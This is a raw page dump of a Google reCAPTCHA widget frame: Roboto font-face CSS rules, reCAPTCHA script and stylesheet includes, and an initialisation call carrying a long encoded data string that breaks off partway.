  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="MiMTovPdImkgGglji2-u1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="MiMTovPdImkgGglji2-u1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MiMTovPdImkgGglji2-u1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w59Jd8K1wrvDi8ODBsOLVMKTwq/CuWcpw5Fow6HDl8KLEsOxGG3CgcOFwp9/w4nDhMOww5PDumYUw7vDvsOgw4IawoLChl5ZwrRuD8OzwrTDk8KVCDbDpcOgwrJcW8O/XsOtwofDi1TDvjg+wqjDumZ0w415C8KIwqowC8K+ZMOFHUdXw5R2R8OBaMK3O8KuR8KHdsK0XhNDwoBMwoTCjcOhwoHCncOMNcOUUcKsQsKIwqXDiTIIDcOlDcKCC8KmwqsIw6jDpULChTNSwr5ycX/Dj0hOVHDCh8Kaw7QMwqYUAsOVa8K3w4PCl8KDNk7CucOZasO/VBMEBMO1eTxyKsOmw7YBw7zDvgrDlyXDlR9jFU8QZcKzwpDDs8K0Wl3DpMKiAMOZCcOxwp7DiQgnXxRAwp/DvMO1wpFMw4/DqlDCvSjDlEESwp7CpX/DlyDCr1kKw6wEO3ljwr7DmjvCkMOHw4LCtgnDosOUAMOXJsKkw4M4b38Pw6p/wqoybyjDpHnCslHDjj/CihTCvsK7EsO8w4smwp/[base64]/CtMO/PwsqwpTDpcKjw6XCpcOaLxbCj8KDRnTCoCrDklfDjsO+w7vCuy1qwr4eeA1YJMKZP2XDrXA4UVTDksKMwoPDr8KWYzbDt8OZw5QlLcKLw6bDtcOrw43Ct8K5T8OGwolaw6UDwqXCmsKXwpTDuMKZwqfDvcKQwpvCplV+AS/[base64]/DkMO1FMKcJxNiJ8Kdw6DDgcKywrAbw6TCvMOZVsOJw4xewrQCLi/DrsKTw7oUfQhdwrpyOSTChSLDtSXDhDxaw5Y4fMKKw7rDnzpGwoVaaUDDkw/CscKaN3NQw4ULb8KBwqAkWcObw6lIRGXCiXzDlChjwpvDncKOw5IIw4dYOAPDnMOzw7zDqykvwqrCuA3Dt8OWDEEBw4NrJMOlw5RzIcOQNcKIQ8KJwo/[base64]/DpwZIwqJNEgB0KMOuJsKKwrAFXMK2TjVswrF7RcOkwp4tN8OUwop/woUwWxPDscOrwqEmMcOnwqlpT8OQGCDCnUHDuWvCllzCkHHCrCV+LcOmc8O/w74mKQscM8K0wq3CkjU2XsKAw7ZqA8OrGsObwokdwoAgwq8dw6LDqUrCo8O6RMKRNMOYNTrDksKBwqBOH0rCgS1sw6dpwpHDtHEfwrFlb0cdaxjCsnMeP8Kcd8Kcw6BHEMK4w7PDmsOXw5gEPgrChcKrw5XDksOrB8KoGixrHHQswohDw79+wrp7w6/CuB/CrMOMw7UWwr4nGMKMNl7CqRV6w6nCmcO0w4PDkibChURDacKdL8OfBsOjc8OCGkPChFQIYgxtS2bDjUxAwq3CkMOuWsKIw7oWYsO7JsKhUMKrUVZMRjtFBCDDi3wRwpBvw6DDjHVrcsKxw7nDlMOMB8KQw6lLCWULNsO/wr3CsTjDnBjCoMOGaWlPwowuwrRCX8KJXjHCoMOBw7bCsgvCt2hrw6HDqGvDsyLCpyNHwpnDocOGwowiw48nTMKkFEjCl8KuEMOLwpPDgSoywqrDiMKkIhs2ccOpF0YdYsOSTVPDtcKrw4LDil1GHQQgw6/CpMO/w6ZFwp/[base64]/[base64]/CvB5GUcO+w4cUBhTCjMK7IcKcfsKbeR8dE1HCncK8cRgsSsO4Y8Oiw6QtF1LDqFcTK35YwpRGwqYTaMKic8Omw7nDsGXCqHdxeFrCvjvDqMKgWsOuaj4cwpcUUQTDhn5Rwokpw77Ct8K4L3/CtWTDr8K+YMKvQsOpwrs3d8KHK8KXKlXCuxIGN8Ocwq7Djjcew5LCoMONcsKIDcKnA3YHwolPw6tvw68rJzcZWWrCpxLCvsOBIA4jw7LCn8OvwoLCmj0Qw6Q3wo/CqjDDgjlKwqnCvMOZFMOBAcKvw5ZAV8Krwrs/wpbCgMKLVD43eMO6LsKbw5HDrWMjwpERwrDCrnPDoHxoBMKDw7Riwpo0AAXDmMK/[base64]/DukbCtcKpw5XCgCE1JsKfwqplExXCh8K/IkHDjsOTOVdfSCfDhnXCrRE0w6EFd8OYZ8OCw7vCjMKVD1bDisO+wo3DnsOhw5Zww7hATcKWwpbCqcKaw4bDh2rCosKNPydET33Dv8OswrI/[base64]/DlsKxw7x0KxLCqsK+HQojeQzDm8KRw7rChsOvRkQaK8ODQMOrw4AxwodbI1rCssK2w6YDwrrCkDrDsjzDucOSbsOrS0A5EMOPw51jwq7Cj23CicOVesKAUTHClMO/TcOhw5V7VCwiJHxEfsOKYUTCuMOwe8OXwrDCqcOZTMORwqViwq7CjMOaw7gcw492GMO5cHFIw4kSH8OZw7B3w58iwozDp8OfwpzCsFbDh8KqS8KEb1JVfR9AH8OEGsK+w658wpTDg8KTwr7CtcKSw6DCuWhxejI+PAV/YkdJwofCisKhLcOnTzLCm07Di8OFwp/DowDDs8KdwqRbLDvDqiFuwpFeDMOkw48WwqwjHRXDrMOXIsKtwrpRQTAHw6zCsMODRlPCkMO/wqLDmg3DqcOnI1Efw65Rw7kFRMOywoBjU3fCuxBew6chRMKnJk7CrWDCoi/CtwVfDsKca8KLX8ONecO4MMOZwpA9fHUrIizDvcKtbSjDrcODw6rDpj/DnsOGwrp4GTDCs3TCk2lSwrcHQcKMU8OUwrxJUUhBR8ONwr1bLcKzdTjDoCbDqkY5AS04PsK6wrx2dsK9wqFPwoRqw6PCig12woMNSxzDksOka8OQBV7DhhBRNn7DtHDDm8ObUMOONz8JSH3DisOkwpfDtAnCshAKwozCuw/Ck8K/w6jDmMKcNMKBw4TCrMKGUA44EcK0w4XDtWF2w6/[base64]/Ck8KewqfDhcKfNzvDlsOKecKJwr1swqTDmcO5wprCvcOkQSzCnnvDj8Kpw7gDwoPDrcKkJmlWFUlWw6rCuBNKdCXCpF0ww4rCvsKVw50iIcKJw6pzwpJhwroYbh7Cl8K1wpJEbcKHwq8VQMKAwp59wpHClgw3OcKiwonCm8OWw6J0wprDiSPDuCUuCCw5cg/DjMOhw5NZVFBEw7/DiMODwrHChXnDmsKnbVQxwqnDh2osH8KrwpvDkMOtTsOQMcOtwobDgVF/[base64]/Cv3bDkMKWAnHCsFcvG8Ktw7Bew6vCm2vDmMO2NFbCpVnDgcOcQ8O0NsKnwq/CjEcOwrhhw4w/[base64]/Dv8KNG8O1wpXDmsKsDRxWwqZwUhRsw5Jaw73DjcOuw63DiCLDjsKEw6twb8OgVmPCqMOIbXVdwrfCn1TCjsOnJcOHeAVzJRvDsMOAwoTDu17CpWDDucOuwrNeCsOKwrzDvhXClDMww71OFsK6w5/[base64]/Dq8Onw5DCvGIfwoY7JkJFCwgSH8KxQcKAKcKhZ8OQYiojwroAwrPCgcKpOsOTXMOnwpNeHsOiwqcBw4jCicKAwpBKw6kfworDgxsHawbDpcOzc8KWwpXDv8KtM8KUPMOhNkXDiMOuw5jDlxxxwo/DtcKDFMOFw5ZuJ8O0w4rDp3hbPFdKwoUVdkvDk3t9w5jCpcKCwoEHwq7Ci8Oswo/Dp8OHGnXCim7CqALDhsKiw7JZacKAQMKmwqd4NQHCinbDln81wrxoHjjCnMKXw7fDkBAxJHpcw65jwpljwotKKTTDoGzCo1ctwoZyw6YHw69iw4vDtlvChMKrwrHDl8K2byISw4nDnkrDl8Kvwr/[base64]/CqcKpGSXDrnbCm1R4wq3DrDfCvMKfJDZ8KVvCl8OTa8KyYCDCpy7CusOBwrwTwqnCgyzDoGRdw5nDpWvCnDrDm8ODfMK6wqLDsnkeAn/DpHgPXsOWYcOJTQMoBH/Ds00cTXnCtiUGw5BpwpTDrcOWV8OzwpTCjcOWw4nCmXxGdcKxXWfCsjA6w5jCmsKbVXwZOsKYwrkmwrAzCS3Ds8K0UcK7aU/CoUXDnMKYw6JRD1sMfHVUw7lwwqcnwp/DosKJw6nCihrCly8ITMOEw6wlN0nDp8Ksw5VKDCcYwqcScMO+UjLCuFkqw6HDsFDCt0MFJzIBFhTDkiUVw4/DnsO3KT9uGMKtw7xXV8KIw6vDsWgVDEk+dcOWKMKGwq3DmsOFwqgpw6nDjirCvcKIwokBw5V0wqghWHHDnXwHw6vCllPDqcKmVMKWwoUUw5HCi8KSfMO2TMKCwoF+UBbCvgBdEsKxXMO3TsK7wp4iAUHCs8OoRcKYw6PDmcO2w4oIejxdw7/CuMK5fsOxwpUnS2LDnjvDnsO+TcORWzxRw5/CusO0w605GMOEw4NpasOjw4lLDsKew6t/X8KkYxcSwr1Lw6TChsKAwqDCvsKuXcOZw5zCq2l3w4PDlkzCgcKcX8KbD8Ofw4wABMKSWcKSw5k0EcO1w5DCqMO5GX4iw6hlEMOJwo0Yw5R7wq/CjjvCkWrCgsKgwo/[b